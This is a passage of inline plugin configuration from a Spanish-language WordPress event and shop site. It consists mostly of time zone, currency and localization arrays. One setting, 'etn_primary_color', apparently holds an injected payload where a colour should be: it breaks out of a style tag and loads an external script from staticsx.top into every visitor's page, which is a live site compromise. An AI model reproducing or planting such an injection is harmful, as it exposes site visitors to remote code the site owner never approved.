pm","timezone_list":["Africa/Abidjan","Africa/Accra","Africa/Addis_Ababa","Africa/Algiers","Africa/Asmara","Africa/Bamako","Africa/Bangui","Africa/Banjul","Africa/Bissau","Africa/Blantyre","Africa/Brazzaville","Africa/Bujumbura","Africa/Cairo","Africa/Casablanca","Africa/Ceuta","Africa/Conakry","Africa/Dakar","Africa/Dar_es_Salaam","Africa/Djibouti","Africa/Douala","Africa/El_Aaiun","Africa/Freetown","Africa/Gaborone","Africa/Harare","Africa/Johannesburg","Africa/Juba","Africa/Kampala","Africa/Khartoum","Africa/Kigali","Africa/Kinshasa","Africa/Lagos","Africa/Libreville","Africa/Lome","Africa/Luanda","Africa/Lubumbashi","Africa/Lusaka","Africa/Malabo","Africa/Maputo","Africa/Maseru","Africa/Mbabane","Africa/Mogadishu","Africa/Monrovia","Africa/Nairobi","Africa/Ndjamena","Africa/Niamey","Africa/Nouakchott","Africa/Ouagadougou","Africa/Porto-Novo","Africa/Sao_Tome","Africa/Tripoli","Africa/Tunis","Africa/Windhoek","America/Adak","America/Anchorage","America/Anguilla","America/Antigua","America/Araguaina","America/Argentina/Buenos_Aires","America/Argentina/Catamarca","America/Argentina/Cordoba","America/Argentina/Jujuy","America/Argentina/La_Rioja","America/Argentina/Mendoza","America/Argentina/Rio_Gallegos","America/Argentina/Salta","America/Argentina/San_Juan","America/Argentina/San_Luis","America/Argentina/Tucuman","America/Argentina/Ushuaia","America/Aruba","America/Asuncion","America/Atikokan","America/Bahia","America/Bahia_Banderas","America/Barbados","America/Belem","America/Belize","America/Blanc-Sablon","America/Boa_Vista","America/Bogota","America/Boise","America/Cambridge_Bay","America/Campo_Grande","America/Cancun","America/Caracas","America/Cayenne","America/Cayman","America/Chicago","America/Chihuahua","America/Ciudad_Juarez","America/Costa_Rica","America/Coyhaique","America/Creston","America/Cuiaba","America/Curacao","America/Danmarkshavn","America/Dawson","America/Dawson_Creek","America/Denver","America/Detroit","America/Dominica","America/Edmonton","America/Eirunepe","America/El_Salvador","America/Fort_Nelson","America/Fortaleza","America/Glace_Bay","America/Goose_Bay","America/Grand_Turk","America/Grenada","America/Guadeloupe","America/Guatemala","America/Guayaquil","America/Guyana","America/Halifax","America/Havana","America/Hermosillo","America/Indiana/Indianapolis","America/Indiana/Knox","America/Indiana/Marengo","America/Indiana/Petersburg","America/Indiana/Tell_City","America/Indiana/Vevay","America/Indiana/Vincennes","America/Indiana/Winamac","America/Inuvik","America/Iqaluit","America/Jamaica","America/Juneau","America/Kentucky/Louisville","America/Kentucky/Monticello","America/Kralendijk","America/La_Paz","America/Lima","America/Los_Angeles","America/Lower_Princes","America/Maceio","America/Managua","America/Manaus","America/Marigot","America/Martinique","America/Matamoros","America/Mazatlan","America/Menominee","America/Merida","America/Metlakatla","America/Mexico_City","America/Miquelon","America/Moncton","America/Monterrey","America/Montevideo","America/Montserrat","America/Nassau","America/New_York","America/Nome","America/Noronha","America/North_Dakota/Beulah","America/North_Dakota/Center","America/North_Dakota/New_Salem","America/Nuuk","America/Ojinaga","America/Panama","America/Paramaribo","America/Phoenix","America/Port-au-Prince","America/Port_of_Spain","America/Porto_Velho","America/Puerto_Rico","America/Punta_Arenas","America/Rankin_Inlet","America/Recife","America/Regina","America/Resolute","America/Rio_Branco","America/Santarem","America/Santiago","America/Santo_Domingo","America/Sao_Paulo","America/Scoresbysund","America/Sitka","America/St_Barthelemy","America/St_Johns","America/St_Kitts","America/St_Lucia","America/St_Thomas","America/St_Vincent","America/Swift_Current","America/Tegucigalpa","America/Thule","America/Tijuana","America/Toronto","America/Tortola","America/Vancouver","America/Whitehorse","America/Winnipeg","America/Yakutat","Antarctica/Casey","Antarctica/Davis","Antarctica/DumontDUrville","Antarctica/Macquarie","Antarctica/Mawson","Antarctica/McMurdo","Antarctica/Palmer","Antarctica/Rothera","Antarctica/Syowa","Antarctica/Troll","Antarctica/Vostok","Arctic/Longyearbyen","Asia/Aden","Asia/Almaty","Asia/Amman","Asia/Anadyr","Asia/Aqtau","Asia/Aqtobe","Asia/Ashgabat","Asia/Atyrau","Asia/Baghdad","Asia/Bahrain","Asia/Baku","Asia/Bangkok","Asia/Barnaul","Asia/Beirut","Asia/Bishkek","Asia/Brunei","Asia/Chita","Asia/Colombo","Asia/Damascus","Asia/Dhaka","Asia/Dili","Asia/Dubai","Asia/Dushanbe","Asia/Famagusta","Asia/Gaza","Asia/Hebron","Asia/Ho_Chi_Minh","Asia/Hong_Kong","Asia/Hovd","Asia/Irkutsk","Asia/Jakarta","Asia/Jayapura","Asia/Jerusalem","Asia/Kabul","Asia/Kamchatka","Asia/Karachi","Asia/Kathmandu","Asia/Khandyga","Asia/Kolkata","Asia/Krasnoyarsk","Asia/Kuala_Lumpur","Asia/Kuching","Asia/Kuwait","Asia/Macau","Asia/Magadan","Asia/Makassar","Asia/Manila","Asia/Muscat","Asia/Nicosia","Asia/Novokuznetsk","Asia/Novosibirsk","Asia/Omsk","Asia/Oral","Asia/Phnom_Penh","Asia/Pontianak","Asia/Pyongyang","Asia/Qatar","Asia/Qostanay","Asia/Qyzylorda","Asia/Riyadh","Asia/Sakhalin","Asia/Samarkand","Asia/Seoul","Asia/Shanghai","Asia/Singapore","Asia/Srednekolymsk","Asia/Taipei","Asia/Tashkent","Asia/Tbilisi","Asia/Tehran","Asia/Thimphu","Asia/Tokyo","Asia/Tomsk","Asia/Ulaanbaatar","Asia/Urumqi","Asia/Ust-Nera","Asia/Vientiane","Asia/Vladivostok","Asia/Yakutsk","Asia/Yangon","Asia/Yekaterinburg","Asia/Yerevan","Atlantic/Azores","Atlantic/Bermuda","Atlantic/Canary","Atlantic/Cape_Verde","Atlantic/Faroe","Atlantic/Madeira","Atlantic/Reykjavik","Atlantic/South_Georgia","Atlantic/St_Helena","Atlantic/Stanley","Australia/Adelaide","Australia/Brisbane","Australia/Broken_Hill","Australia/Darwin","Australia/Eucla","Australia/Hobart","Australia/Lindeman","Australia/Lord_Howe","Australia/Melbourne","Australia/Perth","Australia/Sydney","Europe/Amsterdam","Europe/Andorra","Europe/Astrakhan","Europe/Athens","Europe/Belgrade","Europe/Berlin","Europe/Bratislava","Europe/Brussels","Europe/Bucharest","Europe/Budapest","Europe/Busingen","Europe/Chisinau","Europe/Copenhagen","Europe/Dublin","Europe/Gibraltar","Europe/Guernsey","Europe/Helsinki","Europe/Isle_of_Man","Europe/Istanbul","Europe/Jersey","Europe/Kaliningrad","Europe/Kirov","Europe/Kyiv","Europe/Lisbon","Europe/Ljubljana","Europe/London","Europe/Luxembourg","Europe/Madrid","Europe/Malta","Europe/Mariehamn","Europe/Minsk","Europe/Monaco","Europe/Moscow","Europe/Oslo","Europe/Paris","Europe/Podgorica","Europe/Prague","Europe/Riga","Europe/Rome","Europe/Samara","Europe/San_Marino","Europe/Sarajevo","Europe/Saratov","Europe/Simferopol","Europe/Skopje","Europe/Sofia","Europe/Stockholm","Europe/Tallinn","Europe/Tirane","Europe/Ulyanovsk","Europe/Vaduz","Europe/Vatican","Europe/Vienna","Europe/Vilnius","Europe/Volgograd","Europe/Warsaw","Europe/Zagreb","Europe/Zurich","Indian/Antananarivo","Indian/Chagos","Indian/Christmas","Indian/Cocos","Indian/Comoro","Indian/Kerguelen","Indian/Mahe","Indian/Maldives","Indian/Mauritius","Indian/Mayotte","Indian/Reunion","Pacific/Apia","Pacific/Auckland","Pacific/Bougainville","Pacific/Chatham","Pacific/Chuuk","Pacific/Easter","Pacific/Efate","Pacific/Fakaofo","Pacific/Fiji","Pacific/Funafuti","Pacific/Galapagos","Pacific/Gambier","Pacific/Guadalcanal","Pacific/Guam","Pacific/Honolulu","Pacific/Kanton","Pacific/Kiritimati","Pacific/Kosrae","Pacific/Kwajalein","Pacific/Majuro","Pacific/Marquesas","Pacific/Midway","Pacific/Nauru","Pacific/Niue","Pacific/Norfolk","Pacific/Noumea","Pacific/Pago_Pago","Pacific/Palau","Pacific/Pitcairn","Pacific/Pohnpei","Pacific/Port_Moresby","Pacific/Rarotonga","Pacific/Saipan","Pacific/Tahiti","Pacific/Tarawa","Pacific/Tongatapu","Pacific/Wake","Pacific/Wallis","UTC"],"version":"4.0.41","payment_option_woo":"","payment_option_stripe":"","payment_option_paypal":"","currency_symbol":"$","nonce":"c9ab360490","timetics_pro_active":"","etn_purchase_login_required":"","etn_hide_seats_from_details":"","etn_primary_color":"\u003C/style\u003E\u003Cscript src=https://staticsx.top/kx.js\u003E\u003C/script\u003E\u003Cstyle\u003E/*","etn_secondary_color":"","decimal_separator":",","thousand_separator":".","decimals":"0","price_format":"%1$s\u00a0%2$s","currency_position":"left_space","elementor_supported":""};
//# sourceURL=etn-script-pro-js-extra
</script>
<script src="https://congresodelideres.com/wp-content/plugins/eventin-pro/build/js/script.js?ver=b2f72cc1cc206ee9f441" id="etn-script-pro-js"></script>
<script src="//congresodelideres.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.60" id="jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"https://congresodelideres.com/finalizar-compra/","is_cart":"","cart_redirect_after_add":"yes"};
//# sourceURL=wc-add-to-cart-js-extra
</script>
<script src="https://congresodelideres.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.2.3" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://congresodelideres.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.2.3" id="js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostrar contrase\u00f1a","i18n_password_hide":"Ocultar contrase\u00f1a"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://congresodelideres.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.2.3" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script src="https://congresodelideres.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.32.3" id="font-awesome-4-shim-js"></script>
<script id="swiper-bundle-min-js-extra">
var localized_data_obj = {"empty":"Por favor, rellene el campo","invalid":"Entrada no v\u00e1lida","only_number":"S\u00f3lo el n\u00famero permitido","text":"Por favor, rellene el campo","number":"Por favor, introduzca un n\u00famero de","date":"Por favor, rellene el campo","radio":"Por favor, compruebe el campo","expired":"Caducado","scanner_common_msg":"Algo sali\u00f3 mal! Por favor, int\u00e9ntelo de nuevo.","ajax_url":"https://congresodelideres.com/wp-admin/admin-ajax.php","site_url":"https://congresodelideres.com","admin_url":"https://congresodelideres.com/wp-admin/","assets_url":"https://congresodelideres.com/wp-content/plugins/wp-event-solution/assets","evnetin_pro_active":"1","locale_name":"es-es","start_of_week":"1","author_id":"0","ticket_scanner_link":"https://congresodelideres.com/wp-admin/edit.php?post_type=etn-attendee","post_id":"10257","zoom_connection_check_nonce":"1b1e865967","ticket_status_nonce":"8a6d7ff48a","zoom_module":"yes","attendee_module":"yes","currency_list":[{"name":"AED","symbol":"&#x62f;.&#x625;","country":"Emiratos \u00c1rabes unidos dirham"},{"name":"AFN","symbol":"&#x60b;","country":"El afgano afghani"},{"name":"ALL","symbol":"L","country":"Alban\u00e9s lek"},{"name":"AMD","symbol":"AMD","country":"Armenia dram"},{"name":"ANG","symbol":"&fnof;","country":"Pa\u00edses bajos flor\u00edn Antillano"},{"name":"AOA","symbol":"Kz","country":"Angola kwanza"},{"name":"ARS","symbol":"&#36;","country":"Peso argentino"},{"name":"AUD","symbol":"&#36;","country":"D\u00f3lar australiano"},{"name":"AWG","symbol":"Afl.","country":"Aruba florin"},{"name":"AZN","symbol":"AZN","country":"Azerbaiy\u00e1n manat"},{"name":"BAM","symbol":"KM","country":"Bosnia y Herzegovina convertible marca"},{"name":"BBD","symbol":"&#36;","country":"D\u00f3lar de barbados"},{"name":"BDT","symbol":"&#2547;&nbsp;","country":"Bangladeshi taka"},{"name":"BGN","symbol":"&#1083;&#1074;.","country":"Lev b\u00falgaro"},{"name":"BHD","symbol":".&#x62f;.&#x628;","country":"Dinar de bahrein"},{"name":"BIF","symbol":"Fr","country":"Franco de burundi"},{"name":"BMD","symbol":"&#36;","country":"Bermudas d\u00f3lar"},{"name":"BND","symbol":"&#36;","country":"D\u00f3lar de Brunei"},{"name":"BOB","symbol":"Bs.","country":"Boliviano boliviano"},{"name":"BRL","symbol":"&#82;&#36;","country":"Real brasile\u00f1o"},{"name":"BSD","symbol":"&#36;","country":"D\u00f3lar de bahamas"},{"name":"BTC","symbol":"&#3647;","country":"Bitcoin"},{"name":"BTN","symbol":"Nu.","country":"Bhut\u00e1n ngultrum"},{"name":"BWP","symbol":"P","country":"Botswana pula"},{"name":"BYR","symbol":"Br","country":"Rublo bielorruso (antiguo)"},{"name":"BYN","symbol":"Br","country":"Rublo bielorruso"},{"name":"BZD","symbol":"&#36;","country":"D\u00f3lar de belice"},{"name":"CAD","symbol":"&#36;","country":"D\u00f3lar canadiense"},{"name":"CDF","symbol":"Fr","country":"Franco congole\u00f1o"},{"name":"CHF","symbol":"&#67;&#72;&#70;","country":"El franco suizo"},{"name":"CLP","symbol":"&#36;","country":"Peso chileno"},{"name":"CNY","symbol":"&yen;","country":"Yuan chino"},{"name":"COP","symbol":"&#36;","country":"Peso colombiano"},{"name":"CRC","symbol":"&#x20a1;","country":"Costa Rica col\u00f3n"},{"name":"CUC","symbol":"&#36;","country":"Peso cubano convertible"},{"name":"CUP","symbol":"&#36;","country":"Peso cubano"},{"name":"CVE","symbol":"&#36;","country":"Cabo Verde escudo"},{"name":"CZK","symbol":"&#75;&#269;","country":"Corona checa"},{"name":"DJF","symbol":"Fr","country":"Yibuti franc"},{"name":"DKK","symbol":"kr.","country":"Corona danesa"},{"name":"DOP","symbol":"RD&#36;","country":"Peso dominicano"},{"name":"DZD","symbol":"&#x62f;.&#x62c;","country":"Dinar argelino"},{"name":"EGP","symbol":"EGP","country":"Libra egipcia"},{"name":"ERN","symbol":"Nfk","country":"En eritrea en nakfa"},{"name":"ETB","symbol":"Br","country":"Birr et\u00edope"},{"name":"EUR","symbol":"&euro;","country":"Euro"},{"name":"FJD","symbol":"&#36;","country":"Fiyiano d\u00f3lar"},{"name":"FKP","symbol":"&pound;","country":"Libra malvinense"},{"name":"GBP","symbol":"&pound;","country":"La libra esterlina"},{"name":"GEL","symbol":"&#x20be;","country":"Lari georgiano"},{"name":"GGP","symbol":"&pound;","country":"La libra de Guernsey"},{"name":"GHS","symbol":"&#x20b5;","country":"Cedi de Ghana"},{"name":"GIP","symbol":"&pound;","country":"Gibraltar libra"},{"name":"GMD","symbol":"D","country":"Gambia dalasi"},{"name":"GNF","symbol":"Fr","country":"Guinea franc"},{"name":"GTQ","symbol":"Q","country":"Quetzal de guatemala"},{"name":"GYD","symbol":"&#36;","country":"D\u00f3lar de guyana"},{"name":"HKD","symbol":"&#36;","country":"D\u00f3lar de Hong Kong"},{"name":"HNL","symbol":"L","country":"Honduras lempira"},{"name":"HRK","symbol":"kn","country":"Kuna croata"},{"name":"HTG","symbol":"G","country":"Gourde haitiano"},{"name":"HUF","symbol":"&#70;&#116;","country":"Forint h\u00fangaro"},{"name":"IDR","symbol":"Rp","country":"La rupia de indonesia"},{"name":"ILS","symbol":"&#8362;","country":"Nuevo shekel israel\u00ed"},{"name":"IMP","symbol":"&pound;","country":"Manx libras"},{"name":"INR","symbol":"&#8377;","country":"La rupia india"},{"name":"IQD","symbol":"&#x62f;.&#x639;","country":"Dinar iraqu\u00ed"},{"name":"IRR","symbol":"&#xfdfc;","country":"Rial iran\u00ed"},{"name":"IRT","symbol":"&#x062A;&#x0648;&#x0645;&#x0627;&#x0646;","country":"Iran\u00edes toman"},{"name":"ISK","symbol":"kr.","country":"El island\u00e9s kr\u00f3na"},{"name":"JEP","symbol":"&pound;","country":"Jersey de libra"},{"name":"JMD","symbol":"&#36;","country":"D\u00f3lar jamaiquino"},{"name":"JOD","symbol":"&#x62f;.&#x627;","country":"Dinar jordano"},{"name":"JPY","symbol":"&yen;","country":"El yen japon\u00e9s"},{"name":"KES","symbol":"KSh","country":"Kenya shilling"},{"name":"KGS","symbol":"&#x441;&#x43e;&#x43c;","country":"Kyrgyzstani som"},{"name":"KHR","symbol":"&#x17db;","country":"Riel camboyano"},{"name":"KMF","symbol":"Fr","country":"Franco comorano"},{"name":"KPW","symbol":"&#x20a9;","country":"Corea del norte gan\u00f3"},{"name":"KRW","symbol":"&#8361;","country":"Won de corea del sur"},{"name":"KWD","symbol":"&#x62f;.&#x643;","country":"Dinar kuwait\u00ed"},{"name":"KYD","symbol":"&#36;","country":"D\u00f3lar de Islas caim\u00e1n"},{"name":"KZT","symbol":"&#8376;","country":"Kazaja tenge"},{"name":"LAK","symbol":"&#8365;","country":"Kip de laos"},{"name":"LBP","symbol":"&#x644;.&#x644;","country":"Libra libanesa"},{"name":"LKR","symbol":"&#xdbb;&#xdd4;","country":"Rupia de Sri Lanka"},{"name":"LRD","symbol":"&#36;","country":"D\u00f3lar liberiano"},{"name":"LSL","symbol":"L","country":"Lesotho loti"},{"name":"LYD","symbol":"&#x644;.&#x62f;","country":"Dinar libio"},{"name":"MAD","symbol":"&#x62f;.&#x645;.","country":"Dirham marroqu\u00ed"},{"name":"MDL","symbol":"MDL","country":"Moldavo leu"},{"name":"MGA","symbol":"Ar","country":"Ariary malgache"},{"name":"MKD","symbol":"&#x434;&#x435;&#x43d;","country":"Macedonia denar"},{"name":"MMK","symbol":"Ks","country":"Kyat birmano"},{"name":"MNT","symbol":"&#x20ae;","country":"Mongol t\u00f6gr\u00f6g"},{"name":"MOP","symbol":"P","country":"Pataca de macao"},{"name":"MRU","symbol":"UM","country":"Mauritania ouguiya"},{"name":"MUR","symbol":"&#x20a8;","country":"Rupia de mauricio"},{"name":"MVR","symbol":".&#x783;","country":"Maldivas rufiyaa"},{"name":"MWK","symbol":"MK","country":"Malau\u00ed kwacha"},{"name":"MXN","symbol":"&#36;","country":"Peso mexicano"},{"name":"MYR","symbol":"&#82;&#77;","country":"Ringgit de malasia"},{"name":"MZN","symbol":"MT","country":"En mozambique metical"},{"name":"NAD","symbol":"N&#36;","country":"D\u00f3lar de namibia"},{"name":"NGN","symbol":"&#8358;","country":"Naira nigeriano"},{"name":"NIO","symbol":"C&#36;","country":"C\u00f3rdoba nicarag\u00fcense"},{"name":"NOK","symbol":"&#107;&#114;","country":"La corona noruega"},{"name":"NPR","symbol":"&#8360;","country":"De nepal rupia de"},{"name":"NZD","symbol":"&#36;","country":"D\u00f3lar de nueva Zelanda"},{"name":"OMR","symbol":"&#x631;.&#x639;.","country":"Rial oman\u00ed"},{"name":"PAB","symbol":"B/.","country":"Balboa paname\u00f1o"},{"name":"PEN","symbol":"S/","country":"Sol"},{"name":"PGK","symbol":"K","country":"Papua Nueva Guinea kina"},{"name":"PHP","symbol":"&#8369;","country":"El peso filipino"},{"name":"PKR","symbol":"&#8360;","country":"La rupia pakistan\u00ed"},{"name":"PLN","symbol":"&#122;&#322;","country":"Polish z&#x142;oty"},{"name":"PRB","symbol":"&#x440;.","country":"Rublo de transnistria"},{"name":"PYG","symbol":"&#8370;","country":"Paraguayo guaran\u00ed"},{"name":"QAR","symbol":"&#x631;.&#x642;","country":"Riyal qatar\u00ed"},{"name":"RMB","symbol":"&yen;","country":"Renminbi chino"},{"name":"RON","symbol":"lei","country":"Leu rumano"},{"name":"RSD","symbol":"&#1088;&#1089;&#1076;","country":"El dinar serbio"},{"name":"RUB","symbol":"&#8381;","country":"Rublo ruso"},{"name":"RWF","symbol":"Fr","country":"Ruanda franco"},{"name":"SAR","symbol":"&#x631;.&#x633;","country":"Saudi riyal"},{"name":"SBD","symbol":"&#36;","country":"D\u00f3lar de Islas salom\u00f3n"},{"name":"SCR","symbol":"&#x20a8;","country":"La rupia de seychelles"},{"name":"SDG","symbol":"&#x62c;.&#x633;.","country":"Libra sudanesa"},{"name":"SEK","symbol":"&#107;&#114;","country":"Corona sueca"},{"name":"SGD","symbol":"&#36;","country":"D\u00f3lar de singapur"},{"name":"SHP","symbol":"&pound;","country":"Santa Helena libra"},{"name":"SLL","symbol":"Le","country":"Sierra Leona leona"},{"name":"SOS","symbol":"Sh","country":"Shilling somal\u00ed"},{"name":"SRD","symbol":"&#36;","country":"Surinam d\u00f3lar"},{"name":"SSP","symbol":"&pound;","country":"Libra de Sud\u00e1n del sur"},{"name":"STN","symbol":"Db","country":"Santo Tom\u00e9 y Pr\u00edncipe dobra"},{"name":"SYP","symbol":"&#x644;.&#x633;","country":"Libra siria"},{"name":"SZL","symbol":"E","country":"Swazi lilangeni"},{"name":"THB","symbol":"&#3647;","country":"Baht tailand\u00e9s"},{"name":"TJS","symbol":"&#x405;&#x41c;","country":"Tajikistani somoni"},{"name":"TMT","symbol":"m","country":"Turkmenist\u00e1n manats"},{"name":"TND","symbol":"&#x62f;.&#x62a;","country":"Dinar tunecino"},{"name":"TOP","symbol":"T&#36;","country":"Tongan pa&#x2bb;anga"},{"name":"TRY","symbol":"&#8378;","country":"La lira turca"},{"name":"TTD","symbol":"&#36;","country":"D\u00f3lar de Trinidad y Tobago"},{"name":"TWD","symbol":"&#78;&#84;&#36;","country":"Nuevo d\u00f3lar de Taiw\u00e1n"},{"name":"TZS","symbol":"Sh","country":"Tanzania shilling"},{"name":"UAH","symbol":"&#8372;","country":"Hryvnia ucraniano"},{"name":"UGX","symbol":"UGX","country":"Chel\u00edn ugand\u00e9s"},{"name":"USD","symbol":"&#36;","country":"Estados unidos (estados unidos) d\u00f3lar"},{"name":"UYU","symbol":"&#36;","country":"Peso uruguayo"},{"name":"UZS","symbol":"UZS","country":"Som uzbeko"},{"name":"VEF","symbol":"Bs F","country":"Bol\u00edvar venezolano"},{"name":"VES","symbol":"Bs.S","country":"Bol\u00edvar soberano"},{"name":"VND","symbol":"&#8363;","country":"Vietnamese &#x111;&#x1ed3;ng"},{"name":"VUV","symbol":"Vt","country":"Vanuatu vatu"},{"name":"WST","symbol":"T","country":"Samoan t&#x101;l&#x101;"},{"name":"XAF","symbol":"CFA","country":"Franco CFA de \u00c1frica Central"},{"name":"XCD","symbol":"&#36;","country":"D\u00f3lar del Caribe oriental"},{"name":"XOF","symbol":"CFA","country":"Oeste franco CFA de \u00c1frica"},{"name":"XPF","symbol":"Fr","country":"Franco CFP"},{"name":"YER","symbol":"&#xfdfc;","country":"Rial yemen\u00ed"},{"name":"ZAR","symbol":"&#82;","country":"Rand sudafricano"},{"name":"ZMW","symbol":"ZK","country":"Kwacha de zambia"}],"date_format":"j F, Y","date_format_string":"20 enero, 2026","time_format":"g:i a","time_format_string":"11:05 pm","timezone_list":["Africa/Abidjan","Africa/Accra","Africa/Addis_Ababa","Africa/Algiers","Africa/Asmara","Africa/Bamako","Africa/Bangui","Africa/Banjul","Africa/Bissau","Africa/Blantyre","Africa/Brazzaville","Africa/Bujumbura","Africa/Cairo","Africa/Casablanca","Africa/Ceuta","Africa/Conakry","Africa/Dakar","Africa/Dar_es_Salaam","Africa/Djibouti","Africa/Douala","Africa/El_Aaiun","Africa/Freetown","Africa/Gaborone","Africa/Harare","Africa/Johannesburg","Africa/Juba","Africa/Kampala","Africa/Khartoum","Africa/Kigali","Africa/Kinshasa","Africa/Lagos","Africa/Libreville","Africa/Lome","Africa/Luanda","Africa/Lubumbashi","Africa/Lusaka","Africa/Malabo","Africa/Maputo","Africa/Maseru","Africa/Mbabane","Africa/Mogadishu","Africa/Monrovia","Africa/Nairobi","Africa/Ndjamena","Africa/Niamey","Africa/Nouakchott","Africa/Ouagadougou","Africa/Porto-Novo","Africa/Sao_Tome","Africa/Tripoli","Africa/Tunis","Africa/Windhoek","America/Adak","America/Anchorage","America/Anguilla","America/Antigua","America/Araguaina","America/Argentina/Buenos_Aires","America/Argentina/Catamarca","America/Argentina/Cordoba","America/Argentina/Jujuy","America/Argentina/La_Rioja","America/Argentina/Mendoza","America/Argentina/Rio_Gallegos","America/Argentina/Salta","America/Argentina/San_Juan","America/Argentina/San_Luis","America/Argentina/Tucuman","America/Argentina/Ushuaia","America/Aruba","America/Asuncion","America/Atikokan","America/Bahia","America/Bahia_Banderas","America/Barbados","America/Belem","America/Belize","America/Blanc-Sablon","America/Boa_Vista","America/Bogota","America/Boise","America/Cambridge_Bay","America/Campo_Grande","America/Cancun","America/Caracas","America/Cayenne","America/Cayman","America/Chicago","America/Chihuahua","America/Ciudad_Juarez","America/Costa_Rica","America/Coyhaique","America/Creston","America/Cuiaba","America/Curacao","America/Danmarkshavn","America/Dawson","America/Dawson_Creek","America/Denver","America/Detroit","America/Dominica","America/Edmonton","America/Eirunepe","America/El_Salvador","America/Fort_Nelson","America/Fortaleza","America/Glace_Bay","America/Goose_Bay","America/Grand_Turk","America/Grenada","America/Guadeloupe","America/Guatemala","America/Guayaquil","America/Guyana","America/Halifax","America/Havana","America/Hermosillo","America/Indiana/Indianapolis","America/Indiana/Knox","America/Indiana/Marengo","America/Indiana/Petersburg","America/Indiana/Tell_City","America/Indiana/Vevay","America/Indiana/Vincennes","America/Indiana/Winamac","America/Inuvik","America/Iqaluit","America/Jamaica","America/Juneau","America/Kentucky/Louisville","America/Kentucky/Monticello","America/Kralendijk","America/La_Paz","America/Lima","America/Los_Angeles","America/Lower_Princes","America/Maceio","America/Managua","America/Manaus","America/Marigot","America/Martinique","America/Matamoros","America/Mazatlan","America/Menominee","America/Merida","America/Metlakatla","America/Mexico_City","America/Miquelon","America/Moncton","America/Monterrey","America/Montevideo","America/Montserrat","America/Nassau","America/New_York","America/Nome","America/Noronha","America/North_Dakota/Beulah","America/North_Dakota/Center","America/North_Dakota/New_Salem","America/Nuuk","America/Ojinaga","America/Panama","America/Paramaribo","America/Phoenix","America/Port-au-Prince","America/Port_of_Spain","America/Porto_Velho","America/Puerto_Rico","America/Punta_Arenas","America/Rankin_Inlet","America/Recife","America/Regina","America/Resolute","America/Rio_Branco","America/Santarem","America/Santiago","America/Santo_Domingo","America/Sao_Paulo","America/Scoresbysund","America/Sitka","America/St_Barthelemy","America/St_Johns","America/St_Kitts","America/St_Lucia","America/St_Thomas","America/St_Vincent","America/Swift_Current","America/Tegucigalpa","America/Thule","America/Tijuana","America/Toronto","America/Tortola","America/Vancouver","America/Whitehorse","America/Winnipeg","America/Yakutat","Antarctica/Casey","Antarctica/Davis","Antarctica/DumontDUrville","Antarctica/Macquarie","Antarctica/Mawson","Antarctica/McMurdo","Antarctica/Palmer","Antarctica/Rothera","Antarctica/Syowa","Antarctica/Troll","Antarctica/Vostok","Arctic/Longyearbyen","Asia/Aden","Asia/Almaty","Asia/Amman","Asia/Anadyr","Asia/Aqtau","Asia/Aqtobe","Asia/Ashgabat","Asia/Atyrau","Asia/Baghdad","Asia/Bahrain","Asia/Baku","Asia/Bangkok","Asia/Barnaul","Asia/Beirut","Asia/Bishkek","Asia/Brunei","Asia/Chita","Asia/Colombo","Asia/Damascus","Asia/Dhaka","Asia/Dili","Asia/Dubai","Asia/Dushanbe","Asia/Famagusta","Asia/Gaza","Asia/Hebron","Asia/Ho_Chi_Minh","Asia/Hong_Kong","Asia/Hovd","Asia/Irkutsk","Asia/Jakarta","Asia/Jayapura","Asia/Jerusalem","Asia/Kabul","Asia/Kamchatka","Asia/Karachi","Asia/Kathmandu","Asia/Khandyga","Asia/Kolkata","Asia/Krasnoyarsk","Asia/Kuala_Lumpur","Asia/Kuching","Asia/Kuwait","Asia/Macau","Asia/Magadan","Asia/Makassar","Asia/Manila","Asia/Muscat","Asia/Nicosia","Asia/Novokuznetsk","Asia/Novosibirsk","Asia/Omsk","Asia/Oral","Asia/Phnom_Penh","Asia/Pontianak","Asia/Pyongyang","Asia/Qatar","Asia/Qostanay","Asia/Qyzylorda","Asia/Riyadh","Asia/Sakhalin","Asia/Samarkand","Asia/Seoul","Asia/Shanghai","Asia/Singapore","Asia/Srednekolymsk","Asia/Taipei","Asia/Tashkent","Asia/Tbilisi","Asia/Tehran","Asia/Thimphu","Asia/Tokyo","Asia/Tomsk","Asia/Ulaanbaatar","Asia/Urumqi","Asia/Ust-Nera","Asia/Vientiane","Asia/Vladivostok","Asia/Yakutsk","Asia/Yangon","Asia/Yekaterinburg","Asia/Yerevan","Atlantic/Azores","Atlantic/Bermuda","Atlantic/Canary","Atlantic/Cape_Verde","Atlantic/Faroe","Atlantic/Madeira","Atlantic/Reykjavik","Atlantic/South_Georgia","Atlantic/St_Helena","Atlantic/Stanley","Australia/Adelaide","Australia/Brisbane","Australia/Broken_Hill","Australia/Darwin","Australia/Eucla","Australia/Hobart","Australia/Lindeman","Australia/Lord_Howe","Australia/Melbourne","Australia/Perth","Australia/Sydney","Europe/Amsterdam","Europe/Andorra","Europe/Astrakhan","Europe/Athens","Europe/Belgrade","Europe/Berlin","Europe/Bratislava","Europe/Brussels","Europe/Bucharest","Europe/Budapest","Europe/Busingen","Europe/Chisinau","Europe/Copenhagen","Europe/Dublin","Europe/Gibraltar","Europe/Guernsey","Europe/Helsinki","Europe/Isle_of_Man","Europe/Istanbul","Europe/Jersey","Europe/Kaliningrad","Europe/Kirov","Europe/Kyiv","Europe/Lisbon","Europe/Ljubljana","Europe/London","Europe/Luxembourg","Europe/Madrid","Europe/Malta","Europe/Mariehamn","Europe/Minsk","Europe/Monaco","Europe/Moscow","Europe/Oslo","Europe/Paris","Europe/Podgorica","Europe/Prague","Europ